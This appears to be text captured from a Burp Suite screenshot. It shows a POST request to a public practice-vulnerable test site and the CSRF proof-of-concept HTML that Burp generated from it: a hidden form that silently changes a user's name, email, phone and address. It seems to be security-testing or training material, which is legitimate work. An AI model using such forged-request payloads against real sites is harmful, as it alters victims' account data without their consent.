 CSRF PoC generator
Request to: http://testphp.vulnweb.com
? Options
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
Content-Length: 89
Cache-Control: max-age=0
Origin: http://burp
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.96 Safari/537.36
? < + > Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://testphp.vulnweb.com/userinfo.php" method="POST">
<input type="hidden" name="urname" value="Haqari" />
<input type="hidden" name="ucc" value="198" />
<input type="hidden" name="uemail" value="haqari&#64;hotmail&#46;com" />
<input type="hidden" name="uphone" value="33333333" />
<input type="hidden" name="uaddress" value="Bam" />
<input type="hidden" name="update" value="update" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/3/x8h6kh9g3vm88rixjsdoqt1rp0yts57h Copy
In future, just copy the URL and don't show this dialog Close